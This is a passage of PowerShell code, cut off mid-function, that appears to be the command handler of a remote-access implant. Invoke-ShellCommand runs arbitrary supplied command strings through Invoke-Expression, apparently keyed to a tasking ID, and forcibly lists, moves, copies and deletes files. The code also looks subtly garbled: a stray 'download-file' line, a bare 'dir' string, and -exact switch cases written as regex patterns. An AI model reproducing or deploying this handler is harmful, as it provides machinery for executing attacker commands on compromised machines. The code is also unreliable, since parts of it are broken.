 function Invoke-ShellCommand {
download-file
param($cmd, $cmdargs="",[String]$tk_id)
if ($cmdargs -like "*`\\*") {
$cmdargs = $cmdargs -replace "`"\\","FileSystem::`"\"
}
elseif ($cmdargs -like "*\\*") {
$cmdargs = $cmdargs -replace "\\\\","FileSystem::\\"
}
$output = ''
try{
if ($cmd.ToLower() -eq 'shell') {
if ($cmdargs.length -eq '') { $output = 'no shell command supplied' }
else { $output = IEX "$cmdargs" }
$output += "`n`r..Command execution completed."
}
else {
switch -exact ($cmd) {
'(ls|dir)' {
"dir"
if ($cmdargs.length -eq "") {
$output = Get-ChildItem -force | select lastwritetime,length,name
}
else {
try{
$output = IEX "$cmd $cmdargs -Force -ErrorAction Stop | select lastwritetime,length,name"
}
catch [System.Management.Automation.ActionPreferenceStopException] {
$output = "[!] Error: $_ (or cannot be accessed)."
}
}
}
'(mv|move|copy|cp|rm|del|rmdir)' {
if ($cmdargs.length -ne "") {
try {
IEX "$cmd $cmdargs -Force -ErrorAction Stop"
$output = "executed $cmd $cmdargs"
}
catch {
$output=$_.Exception;
}